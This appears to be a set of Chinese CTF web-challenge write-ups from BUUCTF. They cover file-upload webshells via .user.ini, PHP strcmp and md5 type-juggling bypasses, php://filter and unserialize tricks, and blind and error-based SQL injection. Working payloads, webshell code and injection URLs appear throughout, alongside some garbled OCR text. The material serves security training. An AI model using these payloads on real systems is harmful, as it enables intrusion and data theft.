

使用 GET 方法获取参数 a,使用 strcmp()函数比较 \$flag 与用户输入的值。传入的期望类型是字符串类型的数据,但是这个函数当接受到不符合字符串类型的参数就会发生错误,并返回 0,所以我们只需要提交一个非字符串类型的参数即可使得判断条件成立,比如使用数组类型。因为 strcmp()无法比较数组,则报错并返回 0, 0==0成立,则输出flag。

发送请求:



得到flag。最简请求:

POST /pay.php HTTP/1.1
Host: ab1afc64-94ca-4af2-9725-8990b07e1a09.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Cookie: user=1
Content-Length: 25

password=404%0A&money[]=1

References

https://crayon-xin.github.io/2018/05/21/strcmp字符串比较绕过/

https://segmentfault.com/a/1190000022537069

### [SUCTF 2019]CheckIn

题目提示有github源码,但比赛时肯定没有源码。先试一下常规方法,上传 php 文件,发现不行。改成其他如 .aaa 后缀名,提示: &lt? in contents!,说明不能有 <? 符号,存在黑名单过滤,把文件内容换一下,发现回显: exif\_imagetype:not image!,猜测后端调用了php的 exif\_imagetype() 函数,这个可以添加图片文件头绕过,新建 .jpg 文件,写入:

GIF89a test

发现上传成功。文件的内容不能包含 <? ,但可以上传 <script language='php'><scirpt> 类型的图片。既然是黑名单过滤而且 可以上传图片马,那我们首先想到的肯定是传一个 .htaccess 上去来将图片马解析为php,而这种方法经过尝试发现失败了。看 了一下服务器是\*\* nginx 1.10.3 \*\*,似乎版本较高,不存在解析漏洞。

todo如何查看 nginx 版本。

References

https://xz.aliyun.com/t/6091

解题关键使用 .user.ini 。查阅php手册 .user.ini 的资料:

References:

https://www.php.net/manual/zh/configuration.file.per-user.php

.user.ini 文件

自 PHP 5.3.0 起, PHP 支持基于每个目录的 INI 文件配置。此类文件 仅被 CGI / FastCGI SAPI 处理。此功能使得 PECL 的 htscanner 扩展作废。如果你的 PHP 以模块化运行在 Apache 里,则用 .htaccess 文件有同样效果。 除了主 php.ini 之外, PHP 还会在每个目录下扫描 INI 文件,从被执行的 PHP 文件所在目录开始一直上升到 web 根目录 (\$\_SERVER['DOCUMENT\_ROOT'] 所指定的)。如果被执行的 PHP 文件在 web 根目录之外,则只扫描该目录。 在 .user.ini 风格的 INI 文件中只有具有 PHP\_INI\_PERDIR 和 PHP\_INI\_USER 模式的 INI 设置可被识别。 两个新的 INI 指令, user\_ini.filename 和 user\_ini.cache\_ttl 控制着用户 INI 文件的使用。 user\_ini.filename 设定了 PHP 会在每个目录下搜寻的文件名;如果设定为空字符串则 PHP 不会搜寻。默认值是 .user.ini。 user\_ini.cache\_ttl 控制着重新读取用户 INI 文件的间隔时间。默认是 300 秒 (5 分钟)。

我们可以在 .user.ini 中设置 php.ini 中 PHP\_INI\_PERDIR 和 PHP\_INI\_USER 模式的 INI 设置,而且只要是在使用 CGI / FastCGI 模式的服务器上都可以使用 .user.ini,找到两个有用的设置: auto\_prepend\_file 和 auto\_append\_file 。

todo怎么找到的这两个的?

查阅手册:

• auto\_prepend\_file string

Specifies the name of a file that is automatically parsed before the main file. The file is included as if it was called with the require function, so include\_path is used.

The special value none disables auto-prepending.

auto\_append\_file string

Specifies the name of a file that is automatically parsed after the main file. The file is included as if it was called with the require function, so include\_path is used.

The special value none disables auto-appending.

Note: If the script is terminated with exit(), auto-append will not occur.

#### References

https://www.php.net/manual/en/ini.core.php#ini.auto-prepend-file

我们指定一个文件(如 a.jpg),该文件就会被包含在要执行的php文件中(如 index.php),类似于在 index.php 中插入一句: require(./a.jpg);,这两个设置的区别只是在于\*\* auto\_prepend\_file 是在文件前插入; auto\_append\_file \*\*在文件最后插入(当文件调用的有 exit()时该设置无效)。

上传 .user.ini , 写入:

### GIF89a

auto\_prepend\_file=a.jpg

### 网页回显:

| Your dir uploads/d99081fe929b7   | 50e0557f85e6499103f<br>You | ır files :<br>array(4 | ) { |
|----------------------------------|----------------------------|-----------------------|-----|
| [0]=>                            |                            |                       |     |
| string(1) "."                    |                            |                       |     |
| [1]=>                            |                            |                       |     |
| string(2) ""                     |                            |                       |     |
| [2]=>                            |                            |                       |     |
| string(9) ".user.ini"            |                            |                       |     |
| [3]=>                            |                            |                       |     |
| <pre>string(9) "index.php"</pre> |                            |                       |     |
| }                                |                            |                       |     |

说明 uploads 文件夹下有有一个可执行 index.php 文件,这暗示了本题要使用 .user.ini 。

新建文件 a.jpg, 写入:

GIF89a

<script language='php'>system('cat /flag');</script>

上传。

然后访问url,执行上传路径下的可执行文件 index.php:

http://fef641dc-b356-45f6-939a-dcb08c912fd0.node3.buuoj.cn/uploads/d99081fe929b750e0557f85e6499103f/index.php

得到flag,也可以通过

<script language="php">eval(\$\_POST['shell']);</script>

#### 用蚁剑连接。

.user.ini 的利用条件:

- 1. 服务器脚本语言为PHP
- 2. 服务器使用 CGI / FastCGI 模式
- 3. 上传目录下要有可执行的php文件

### [BJDCTF2020]Easy MD5

进网站只有一个等待输入的文本框,试了一下, sql 注入没有反应。

没有思路的时候就用burp suite抓一下包。刷新页面后,页面响应:



提示为 select \* from 'admin' where password=md5(\$pass,true),因此我们需要一个 or 语句,让整个语句恒成立,所以我们 要让 md5(\$pass,true),在 password 加密后出现 or 这个词。我们找到了一个密码刚好满足这个特性

ffifdyop

利用脚本获取符合条件的字符串:



References

https://www.icode9.com/content-4-663981.html

ffifdyop 在 md5 加密后若 raw 参数为 True 时会返回 'or'6<trash>, <trash> 其实就是一些乱码和不可见字符,这里只要第一 位是非零数字即可被判定为 True,后面的 <trash> 会在 MySQL 将其转换成整型比较时丢掉,此时后端的 SQL 语句会变成:

select \* from `admin` where password=''or'6<trash>'

or 后面的句子第一个字母是非 0 打头的数字符,比如为 1abc 或者 -1bde 都会被认为是 true,以 0 开头会认为是 false。

References

https://blog.nowcoder.net/n/95754e3b877e4c758798430951c44f97

s1665632922a 0e731198061491163073197128363787

s1184209335a 0e072485820392773389523109082030

s155964671a 0e342768416822451524974117254469

s1836677006a 0e481036490867661113260034900752

0e509367213418206700842008763514

s1885207154a

0e861580163291561247404381396064

s1885207154a 0e509367213418206700842008763514

s1502113478a 0e861580163291561247404381396064

s1885207154a 0e509367213418206700842008763514

s1091221200a 0e940624217856561557816327384675

s878926199a 0e545993274517709034328855841020

s214587387a 0e848240448830537924465865611904

s214587387a 0e848240448830537924465865611904

0e545993274517709034328855841020 s155964671a 0e342768416822451524974117254469

s878926199a

QNKCDZO 0e830400451993494058024219903391

md5 弱类型比较,这里可以用很多字符串绕过:

输入 ffifdyop, 点击提交按钮后进入下一关, 网页提示 Do You Like MD5?, 按 F12,发现注释:

#### 0e861580163291561247404381396064

s1836677006a 0e481036490867661113260034900752

s1091221200a 0e940624217856561557816327384675

s155964671a 0e342768416822451524974117254469

s1502113478a 0e861580163291561247404381396064

s155964671a 0e342768416822451524974117254469

s1665632922a 0e731198061491163073197128363787

s155964671a 0e342768416822451524974117254469

s1091221200a 0e940624217856561557816327384675

s1836677006a 0e481036490867661113260034900752

s1885207154a

0e509367213418206700842008763514

s532378020a 0e220463095855511507588041205815

s878926199a 0e545993274517709034328855841020

s1091221200a

0e940624217856561557816327384675

s214587387a

0e848240448830537924465865611904

s1502113478a

0e861580163291561247404381396064

s1091221200a

0e940624217856561557816327384675

0e731198061491163073197128363787

0e509367213418206700842008763514

0e481036490867661113260034900752

s1885207154a

s1836677006a

#### s1665632922a 0e731198061491163073197128363787

#### s878926199a

0e545993274517709034328855841020

0e 开头会被解析为科学记数法,但底数为 0,所以不管 e 后面是什么,最后都会被解析为 0。

在浏览器输入url:

http://faf314f1-b8e3-4e74-bfb8-45cac76785b3.node3.buuoj.cn/levels91.php?a=QNKCDZO&b=s878926199a

网页显示php源码:

| php</th                                                                                                    |
|----------------------------------------------------------------------------------------------------|
| error_reporting(0);                                                                                         |
| <pre>include "flag.php";</pre>                                                                              |
| highlight_file(FILE);                                                                                       |
| if(\$_POST['param1']!==\$_POST['param2']&&md5(\$_POST['param1'])===md5(\$_POST['param2'])){<br>echo \$flag; |

由于 md5 解析不了数组,返回空,空===空,所以可以绕过 === 。 md5 函数的参数是一个数组值,会导致函数返回 false。除 了 md5 之外 sha1 函数也有这个特性。

#### References

https://blog.csdn.net/qq\_44105778/article/details/89817842

https://my.oschina.net/u/4859962/blog/4756106

用 HackBar 发送post请求, post的Body部分为:

param1[]=a&param2[]=b

点击 **EXECUTE** ,得到flag。

也可以用Burp Suite构造请求获得flag:

```
POST /levell14.php HTTP/1.1
Host: faf314f1-b8e3-4e74-bfb8-45cac76785b3.node3.buuoj.cn
Content-Length: 29
Cache-Control: max-age=0
Origin: http://faf314f1-b8e3-4e74-bfb8-45cac76785b3.node3.buuoj.cn
Upgrade-Insecure-Requests: 1
DNT: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/89.0.4389.90
Safari/537.36 Edg/89.0.774.54
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed
-exchange;v=b3;q=0.9
Referer: http://faf314f1-b8e3-4e74-bfb8-45cac76785b3.node3.buuoj.cn/levell14.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
Connection: close
```

最简化的请求:

```
POST /levell14.php HTTP/1.1
Host: faf314f1-b8e3-4e74-bfb8-45cac76785b3.node3.buuoj.cn
Content-Type: application/x-www-form-urlencoded
Content-Length: 29
```

param1%5B%5D=a&param2%5B%5D=b

param1[]=a&param2[]=b 一定要进行url编码。

### [ZJCTF 2019]NiZhuanSiWei

### **DATA URI Scheme**

data:1)[<mime type>]2)[;charset=<charset>]3)[;<encoding>]4),<encoded data>5)

- ① data:协议名称
- ② [<mime type>] 可选项,数据类型(image/png、text/plain等)
- ③ [;charset=<charset>] 可选项,源文本的字符集编码方式
- ④ [;<encoding>] 数据编码方式(默认 US-ASCII, BASE64 两种)
- ⑤ ,<encoded data> 编码后的数据

### 注意:

- [<mime type>][;charset=<charset>] 的缺省值为 HTTP Header 中 Content-Type 的字段值
- [;<encoding>] 的默认值为 US-ASCII, 就是每个字符会编码为 %xx 的形式
- [;charset=<charset>] 对于IE是无效的,需要通过 charset 设置编码方式;而 Chrome 则是 charset 属性设置编码无 效,要通过 [;charset=<charset>] 来设置; FF 就两种方式均可
- 若 ,<encoded data> 不是以 [;<encoding>] 方式编码后的数据,则会报异常

#### References

https://www.cnblogs.com/fsjohnhuang/p/3903688.html

打开网页显示源码:

```
<?php
$text = $_GET["text"];
$file = $_GET["file"];
$password = $_GET["password"];
if(isset($text)&&(file_get_contents($text,'r')==="welcome to the zjctf")){
    echo "<br><hl>".file_get_contents($text,'r')."</hl></br>";
    if(preg_match("/flag/",$file)){
        echo "Not now!";
        exit();
    }else{
        include($file); //useLess.php
        $password = unserialize($password);
        echo $password;
    }
}
else{
    highlight_file(__FILE__);
}
```

data 协议通常是用来执行PHP代码,然而我们也可以将内容写入 data 协议中然后让 file\_get\_contents 函数取读取。当然也可以不需要 base64,但是一般为了绕过某些过滤都会用到 base64,输入:

http://c0ddda13-7810-4709-9c78-4a14e5858cfd.node3.buuoj.cn/?text=data://text/plain,welcome to the zjctf

或者

http://c0ddda13-7810-4709-9c78-4a14e5858cfd.node3.buuoj.cn/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgem pjdGY=

网页提示:

welcome to the zjctf

php://filter 用于读取源码, php://input 用于执行php代码,因为是php文件,我们想看到内容就需要 php://filter 伪协 议,尝试以 base64 编码读取 useless.php 内容。

输入url:

http://6c89ee25-1593-4f0c-8d6f-7ee5d6547052.node3.buuoj.cn/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgem pjdGY=&file=php://filter/read=convert.base64-encode/resource=useless.php

输出:

PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogICAgcHVibGljICRmaWxl0yAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cmlu ZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgICAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5m aWxlKTsgCiAgICAgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRSAhLy8vQ09NRSBPTiBQTFoiKTsKICAg ICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo=

base64 解码:

```
<?php
class Flag{ //fLag.php
  public $file;
  public function __tostring(){
     if(isset($this->file)){
        echo file_get_contents($this->file);
        echo "<br>";
     return ("U R SO CLOSE !///COME ON PLZ");
     }
  }
}
```

这里定义了 Flag 类, 里面有 \_\_tostring 魔术方法,这个魔术方法是在类被当成字符串的时候调用,然后获取 file 的值并输出,这里也提醒了我们 flag.php 。包含 useless.php 文件后,对 \$password 进行了反序列化,让 \$password 反序列化出 Flag 类,因为 \$password 被当做字符串输出,所以会调用 \_\_tostring 魔术方法,然后会输出 file 也就是 flag.php 的内容。下面构造php反序列化的值:



运行结果:

0:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

reference

https://www.codenong.com/cs105658845/

输入url:

http://c0ddda13-7810-4709-9c78-4a14e5858cfd.node3.buuoj.cn/?text=data://text/plain;base64,d2VsY29tZSB0byB0aGUgem pjdGY=&file=useless.php&password=0:4:"Flag":1:{s:4:"file";s:8:"flag.php";}

这里不需要再用 php://filter 协议,因为我们已经知道了 useless.php 的内容,直接 file=useless.php 就行了。

网页提示:

welcome to the zjctf

oh u find it

U R SO CLOSE !///COME ON PLZ

按 F12, 查看源代码:



得到flag。

### [CISCN2019 华北赛区 Day2 Web1]Hack World

进入网页,发现:

All You Want Is In Table 'flag' and the column is 'flag' Now, just give the id of passage

Do you want to be my girlfriend?

告诉了我们表名与列名,所以sql查询语句是:

select flag from flag

输入这条语句,发现被检测到sql注入,所以猜测是空格被过滤,调整语句,用括号绕过空格:

select(flag)from(flag)

References

https://www.cnblogs.com/Vinson404/p/7253255.html

这次输入正常返回查询结果 bool(false)。

- 输入1 返回 Hello, glzjin wants a girlfriend.
- 输入 2 返回 Do you want to be my girlfriend?
- 输入 1%2 返回 Hello, glzjin wants a girlfriend.
- 输入其他数值 返回 error

思路就是利用 if(expr1,expr2,expr3)。

- 如果 expr1 的值为 true,则执行 expr2 语句,
- 如果 expr1 的值为 false,则执行 expr3 语句。

这道题的原理是 exp1 的值为 true ,则执行 expr2 语句, expr2 设置成 1 , 传给 id ,这条记录一定会返回 Hello, glzjin wants a girlfriend.。

如果 expr1 的值为 false,则返回 2,因为将 expr3 设置成 2,网页会返回 Do you want to be my girlfriend?。

基于返回的文字不一样,我们就可以知道 expr1 到底是返回 true,还是 false。

这里用二分搜索实现, python代码:

ascii(str)函数:

返回字符串 str 的最左面字符的 ASCII 代码值。如果 str 是空字符串,返回 0。如果 str 是 NULL,返回 NULL

当然也可以用异或实现。

References

https://www.jianshu.com/p/b7a03e98357e

这道题的源码:

```
?php
dbpass='root';
        if(stripos($sql,$blackitem)){
if(isset(<mark>$_</mark>POST['id'])){
   $id = $_POST['id'];
$db = mysql_connect("localhost",$dbuser,$dbpass);
if(!$db){
   die(mysql_error());
mysql_select_db("ctf",$db);
if(safe($id)){
    $query = mysql_query("SELECT content from passage WHERE id = ${id} limit 0,1");
   if($query){
        $result = mysql_fetch_array($query);
        if($result){
            echo $result['content'];
        var_dump($query);
}else{
```

References

https://blog.nowcoder.net/n/6288b736b7134cccadd1ff966ed74801

### [极客大挑战 2019]HardSQL

todo为什么在输入框里面注入不成功? 在地址栏里面用 # 不行, 一定要用 %23?

经过测试,本题过滤了: =, 空格, 大于号小于号,所以使用()来代替 空格,使用 like 来代替 = 号。

References

https://segmentfault.com/a/1190000022537460

https://p3rh4ps.top/index.php/2019/12/28/19-12-28-极客大挑战-hardsql/

查询数据库,输入url:

http://42e26ee7-32fa-4f1a-9b04-8c93dc3ac2e0.node3.buuoj.cn/check.php?username=1&password=1'or(extractvalue(1,con cat(0x7e,(select(database()))))%23

网页回显:

Error!

XPATH syntax error: '~geek'

查询数据库 geek 中的表:

http://42e26ee7-32fa-4f1a-9b04-8c93dc3ac2e0.node3.buuoj.cn/check.php?username=1&password=1'or(extractvalue(1,con cat(0x7e,(select(group\_concat(table\_name))from(information\_schema.tables)where((table\_schema)like(database())))) ))%23

或者

http://42e26ee7-32fa-4f1a-9b04-8c93dc3ac2e0.node3.buuoj.cn/check.php?username=1&password=1'or(extractvalue(1,con cat(0x7e,(select(group\_concat(table\_name))from(information\_schema.tables)where((table\_schema)like('geek')))))%2 -

网页回显:

Error!

XPATH syntax error: '~H4rDsq1'

查询数据库 geek 中表 H4rDsq1 中所有字段:

http://42e26ee7-32fa-4f1a-9b04-8c93dc3ac2e0.node3.buuoj.cn/check.php?username=1&password=1'or(extractvalue(1,con cat(0x7e,(select(group\_concat(column\_name))from(information\_schema.columns)where((table\_name)like('H4rDsq1')))) )%23

网页回显:

Error!

XPATH syntax error: '~id,username,password'

查询数据库 geek 中 H4rDsq1 表中 password 字段的值

http://42e26ee7-32fa-4f1a-9b04-8c93dc3ac2e0.node3.buuoj.cn/check.php?username=1&password=1'or(extractvalue(1,con cat(0x7e,(select(password)from(H4rDsq1))))%23

网页回显:

Error!

XPATH syntax error: '~flag{c5c25ff7-0f60-4c69-a502-e9'

extractvalue() 能查询字符串的最大长度为32,如果结果超过32,就需要用 substring() 函数截取或者 right() 函数。

References

https://blog.csdn.net/zpy1998zpy/article/details/80631036

查看flag后半段:

### http://42e26ee7-32fa-4f1a-9b04-8c93dc3ac2e0.node3.buuoj.cn/check.php?username=1&password=1'or(extractvalue(1,con cat(0x7e,right((select(password)from(H4rDsq1)),31))))%23

网页回显:

Error!

XPATH syntax error: '~f7-0f60-4c69-a502-e90850b1697d}'

拼接得到完整flag。

[网鼎杯 2018]Fakebook

一般的解题流程

- 观察网页
  - 有登录文本框→存在sql注入
- F12查看源码
- web目录扫描,用自己写一个字典
  - 看看有没有 robots.txt
    - 看看有没有 /user.php.bak
- 用Burp Suite拦截查看响应

用自己写的字典用 dirsearch 扫描目录,发现存在 robots.txt 文件

用url访问:

http://101b2412-2a1c-461e-a536-812755c6b3f8.node3.buuoj.cn/robots.txt

网页显示:

User-agent: \* <u>Disallow:</u> /user.php.bak

发现 /user.php.bak 文件, 用url访问:

http://101b2412-2a1c-461e-a536-812755c6b3f8.node3.buuoj.cn/user.php.bak

bak 文件属于备份文件,下载后打开发现源代码:

#### <?php

```
class UserInfo
   public $name = "";
   public $age = 0;
   public $blog = "";
   public function __construct($name, $age, $blog)
       $this->age = (int)$age;
       $this->blog = $blog;
       curl_setopt($ch, CURLOPT_URL, $url);
       curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
       $httpCode = curl_getinfo($ch, CURLINFO_HTTP_CODE);
       if($httpCode == 404) {
           return 404;
       curl_close($ch);
   public function getBlogContents ()
       return $this->get($this->blog);
   public function isValidBlog ()
       $blog = $this->blog;
       return preg_match("/^(((http(s?))):\//)?)([0-9a-zA-Z\-]+\.)+[a-zA-Z]{2,6}(\:[0-9]+)?(\/\S*)?$/i", $blog
```

一个 UserInfo 类, 类对象有三个属性: name, age, blog 。还有三个函数:

#### • get()

